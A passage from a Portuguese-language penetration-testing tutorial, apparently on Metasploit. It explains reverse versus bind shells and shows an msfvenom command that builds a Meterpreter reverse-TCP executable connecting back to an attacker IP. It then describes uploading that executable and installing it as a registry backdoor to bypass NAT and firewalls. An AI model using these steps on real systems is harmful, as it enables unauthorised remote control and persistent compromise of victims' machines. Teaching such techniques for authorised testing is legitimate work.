 Para nós interessa somente as opções de porta local (LPORT – Coluna
Required marcada como yes) e host remoto (LHOST – Coluna Required
marcada como yes). No caso do payload de conexão reversa
(windows/meterpreter/reverse_tcp), o processo é inverso: a máquina vítima
vai se conectar à máquina atacante. Ou seja, nesse caso, LPORT indica a
porta local na máquina do atacante que ficará esperando por conexões, e
LHOST indica o IP do atacante ao qual a vítima deverá se conectar.
Gere o arquivo executável que contém a carga maliciosa de acordo com as
opções do payload:
root@kali# msfvenom --payload windows/meterpreter/reverse_tcp LPORT=12345
LHOST=192.168.1.100 --format exe > /var/www/reverse.exe
Execute o arquivo reverse.exe no Windows.
A diferença entre o bind Shell e o reverse Shell é que, no bind Shell, o
auditor se conecta à máquina diretamente. No passado esse método era
muito utilizado, como em backdoors como o NetBus, SubSeven e o
BackOrifice. Porém, com o advento da NAT (Network Address Translation)
e de firewalls, tornou-se complicado o atacante conectar-se diretamente à
máquina alvo, por isso, como medida para burlar firewall, a conexão
reversa entra em cena. Nesse cenário a máquina comprometida conecta-se à
máquina do atacante, burlando NAT e firewall. O uso do bind Shell é antigo
e de difícil utilização nos dias de hoje (a não ser em redes DMZ). O melhor
payload a ser adotado é a conexão reversa.
Uma vez com a conexão estabelecida, será necessário instalar a backdoor
no registro do Windows; supondo que, no momento em que houver perda
de conexão (por exemplo, se a máquina for reinicializada), esta seja
restabelecida sem maiores problemas.
Para instalar a backdoor no sistema (com o Meterpreter ativo), primeiro
consiga acesso ao usuário nt authoritysystem (esse processo pode ser visto
na seção 9.4.5 “User Interface commands”).
Transfira o arquivo para uma pasta:
meterpreter > upload /var/www/reverse.exe 'C:Windows'
 
